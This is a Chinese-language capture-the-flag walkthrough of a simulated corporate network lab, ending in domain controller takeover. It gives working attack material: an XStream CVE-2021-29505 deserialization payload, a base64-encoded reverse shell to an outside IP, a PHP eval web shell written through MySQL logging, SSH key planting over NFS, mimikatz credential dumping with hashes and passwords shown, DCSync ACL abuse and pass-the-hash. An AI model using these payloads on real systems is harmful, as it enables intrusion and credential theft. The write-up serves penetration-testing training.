简介:
在这个靶场中,您将扮演一名,您将扮演一名渗透测试工程师,受雇于一家名为 Delivery 的小型科技初创公司,并对该公司进行一次渗透测试。你的目标是成功获取域控制器权限,以评估公司的网络安全状况。该靶场共有 4 个 Flag,分布于不同的靶机。
靶场链接:
https://yunjing.ichunqiu.com/major/detail/1098?type=1
挑战开始:
flag1
首先扫描下目标IP端口
nmap -sC -sV 39.99.144.78
└─$ nmap -sC -sV 39.99.144.78
Nmap scan report for 39.99.144.78
Host is up (0.032s latency).
Not shown: 994 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-bounce: bounce working!
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 1 Aug 10 2022 1.txt
|_-rw-r--r-- 1 0 0 1950 Aug 12 2022 pom.xml
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:111.2.23.140
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 27e1127e6e949abdbf5bec1e1d7047f8 (RSA)
| 256 e290b864ee818201b45ac79f0c3a0600 (ECDSA)
|_ 256 9be8fa6ec67761dc6e2bd4b87c1b0367 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open tcpwrapped
110/tcp open pop3?
8080/tcp open http-proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Thu, 27 Jul 2023 01:59:15 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="zxx">
| <head>
| <title>
| </title>
| <!-- Meta-Tags -->
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta charset="utf-8">
| <meta name="keywords" content=""/>
| <script>
| addEventListener("load", function () {
| setTimeout(hideURLbar, 0);
| false);
| function hideURLbar() {
| window.scrollTo(0, 1);
| </script>
| <!-- //Meta-Tags -->
| <!-- Stylesheets -->
| <link href="css/style.css" rel='stylesheet' type='text/css' />
| <!--// Stylesheets -->
| <!--fonts-->
| <!-- title -->
| <link href="http://fonts.googleapis.com/css?family=Abhaya+Libre:400,500,600,700,800" rel="stylesheet">
| <!-- body -->
| <!--//fonts-->
| </head>
| <body>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Thu, 27 Jul 2023 01:59:15 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Thu, 27 Jul 2023 01:59:15 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: \xE5\x85\xAC\xE5\x8F\xB8\xE5\x8F\x91\xE8\xB4\xA7\xE5\x8D\x95
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=7/26%Time=64C1CF73%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,ED0,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;charse
SF:t=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Thu,\x2027\x20Jul\x20
SF:2023\x2001:59:15\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\r\n<html\x20lang=\"zxx\">\r\n\r\n<head>\r\n\x20\x20<title>\xe5\x85\x
SF:ac\xe5\x8f\xb8\xe5\x8f\x91\xe8\xb4\xa7\xe5\x8d\x95</title>\r\n\x20\x20<
SF:!--\x20Meta-Tags\x20-->\r\n\x20\x20<meta\x20name=\"viewport\"\x20conten
SF:t=\"width=device-width,\x20initial-scale=1\">\r\n\x20\x20<meta\x20chars
SF:et=\"utf-8\">\r\n\x20\x20<meta\x20name=\"keywords\"\x20content=\"\"/>\r
SF:\n\r\n\x20\x20<script>\r\n\x20\x20\x20\x20addEventListener\(\"load\",\x
SF:20function\x20\(\)\x20{\r\n\x20\x20\x20\x20\x20\x20setTimeout\(hideURLb
SF:ar,\x200\);\r\n\x20\x20\x20\x20},\x20false\);\r\n\r\n\x20\x20\x20\x20fu
SF:nction\x20hideURLbar\(\)\x20{\r\n\x20\x20\x20\x20\x20\x20window\.scroll
SF:To\(0,\x201\);\r\n\x20\x20\x20\x20}\r\n\x20\x20</script>\r\n\x20\x20<!-
SF:-\x20//Meta-Tags\x20-->\r\n\x20\x20<!--\x20Stylesheets\x20-->\r\n\x20\x
SF:20<link\x20href=\"css/style\.css\"\x20rel='stylesheet'\x20type='text/cs
SF:s'\x20/>\r\n\x20\x20<!--//\x20Stylesheets\x20-->\r\n\x20\x20<!--fonts--
SF:>\r\n\x20\x20<!--\x20title\x20-->\r\n\t<link\x20href=\"http://fonts\.go
SF:ogleapis\.com/css\?family=Abhaya\+Libre:400,500,600,700,800\"\x20rel=\"
SF:stylesheet\">\r\n\x20\x20<!--\x20body\x20-->\r\n\x20\x20<!--//fonts-->\
SF:r\n</head>\r\n\r\n<body>\r\n\x20\x20<")%r(HTTPOptions,75,"HTTP/1\.1\x20
SF:200\x20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\
SF:x20Thu,\x2027\x20Jul\x202023\x2001:59:15\x20GMT\r\nConnection:\x20close
SF:\r\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20
SF:text/html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x
SF:20435\r\nDate:\x20Thu,\x2027\x20Jul\x202023\x2001:59:15\x20GMT\r\nConne
SF:ction:\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><ti
SF:tle>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><sty
SF:le\x20type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\
SF:x20h1,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x2
SF:0h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size
SF::14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{
SF:height:1px;background-color:#525D76;border:none;}</style></head><body><
SF:h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body><
SF:/html>");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 239.13 seconds
可以看出,开启了FTP,而且里面有一些文件,那么就先看看FTP
连接FTP,把文件下载到本地

1.txt文件是空的,pom.xml文件中有一些配置文件

复制配置问了下chatgpt


可能存在CVE-2021-29505
接着发现还开启了8080端口
访问发现是个表单

填写数据抓包看看
发现是XML表单,尝试利用
利用详情参考:
https://github.com/vulhub/vulhub/blob/master/xstream/CVE-2021-29505/README.zh-cn.md
首先现在公网服务器上使用ysoserial的JRMPListener启动一个恶意的RMI Registry
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xNjIuMTQuMTA5LjIyMi8yOTkxMSAwPiYx}|{base64,-d}|{bash,-i}"
这里反弹shell的地址换成自己的
接着服务器开启监听
接着发送poc
POST /just_sumbit_it HTTP/1.1
Host: 39.99.144.78:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
content-Length: 115
Origin: http://39.99.144.78:8080
Connection: close
Referer: http://39.99.144.78:8080/
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>1.1.1.1</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>1.1.1.1</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>发送后成功收到shell
成功在/root/flag下找到第一个flag
接着攻击机开启http,使用curl下载frp到目标机器上做好代理
同理,下载fscan,进行内网扫描
172.22.13.28:80 open
172.22.13.14:8080 open
172.22.13.28:8000 open
172.22.13.28:3306 open
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.28:139 open
172.22.13.6:139 open
172.22.13.28:135 open
172.22.13.6:135 open
172.22.13.57:80 open
172.22.13.57:22 open
172.22.13.14:80 open
172.22.13.14:22 open
172.22.13.14:21 open
172.22.13.6:88 open
[*] NetInfo:
[*]172.22.13.28
[->]WIN-HAUWOLAO
[->]172.22.13.28
[*] WebTitle: http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu
Default Page: It works
[*] WebTitle: http://172.22.13.28 code:200 len:2525 title:娆㈣繋鐧诲綍OA
鍔炲叕骞冲彴
[*] WebTitle: http://172.22.13.57 code:200 len:4833 title:Welcome to Cen
tOS
[*] NetInfo:
[*]172.22.13.6
[->]WIN-DC
[->]172.22.13.6
[*] NetBios: 172.22.13.6 [+]DC XIAORANG\WIN-DC
[*] NetBios: 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server
2016 Datacenter 14393
[*] WebTitle: http://172.22.13.14:8080 code:200 len:3655 title:鍏徃鍙戣揣鍗
?
[*] WebTitle: http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.
[+] ftp://172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[+] mysql:172.22.13.28:3306:root 123456因为编码格式的问题汉字乱码,但是问题不大,简单分析下内网情况
内网一共存在4台机器
172.22.13.6 DC
172.22.13.14 已拿下
172.22.13.28 域内成员机
172.22.13.57 centos
flag3
首先先看看172.22.13.28这台机器,他存在一个mysql的弱口令和一个OA,我们可以尝试到数据库中看看能不能翻到OA的登录凭证
但是数据库中并没有什么数据,因为是root权限,尝试看能不能写shell
SHOW VARIABLES LIKE '%general%'
可以发现没有开启,但同时也发现了服务器上安装了phpstudy
命令行开启
set global general_log = "ON";
设置日志路径为网站根目录(这里因为知道使用了phpstudy所以改的默认网站根目录),并把文件格式修改为相应的后缀名
set global general_log_file ='C:/phpstudy_pro/WWW/shell.php';
写入木马
select '<?php eval($_POST[cmd]);?>';
成功连接
成功找到flag3
flag2
根据提示,存在nfs
直接在外网linux上操作
先更新下nfs依赖
apt-get install nfs-common -y
接着创建一个temp文件夹,在使用命令挂载
mkdir temp
mount -t nfs 172.22.13.57:/ ./temp -o nolock
发现没有什么东西,因为这是用户的根目录,所以尝试写公钥ssh上去
生成公私钥,改交互,远程连接
ssh-keygen -t rsa -b 4096
mkdir .ssh
cp /root/.ssh/id_rsa.pub /tmp/temp/home/joyce/.ssh/
cat id_rsa.pub >> /tmp/temp/home/joyce/.ssh/authorized_keys
python3 -c 'import pty;pty.spawn("/bin/bash")'
ssh -i /root/.ssh/id_rsa joyce@172.22.13.57
成功连接
根目录下发现了一个域用户凭证
xiaorang.lab/zhangwen\QT62f3gBhK1
但是flag没权限打开,尝试提权
find / -user root -perm -4000 -exec ls -ldb {} \;
查询了下

因为入口机器上的那个ftp没权限上传,得用python重新开一个
python3 -m pyftpdlib -p 6666 -u test -P test -w &
创建完在kali里面测试了下,可以上传文件
那回到57那台机器,连接ftp成功上传flag
本地kali成功下载,获取falg2
flag4
提示:
可以直接用上面获取的凭证登陆
xiaorang\zhangwen
QT62f3gBhK1
但是这里我想抓一下密码,所以还是用shell创建了一个本地管理员账号登陆
mimikatz读取
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > test.txt
Authentication Id : 0 ; 208913 (00000000:00033011)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/7/27 9:56:20
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman : 这里获取了另一个域用户的凭证
因为shell是system权限,所以用shell看下每个用户的权限
zhangtao 和 zhangwen都只是普通域用户
chenglei在ACL admin组里
那么chenglei这个账号拥有WriteDACL权限
登陆chenglei的远程桌面使用powerview给chenglei账号添加DCSync权限
https://github.com/EmpireProject/Empire/
Import-Module .\powerview.ps1
Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Rights DCSync -Verbose
接着使用mimikatz导出所有域内用户hash
lsadump::dcsync /domain:xiaorang.lab /all /csv
最后使用wmiexec hash传递
proxychains4 python3 wmiexec.py -hashes :6341235defdaed66fb7b682665752c9a xiaorang.lab/Administrator@172.22.13.6
成功连接
成功找到flag4

Comments NOTHING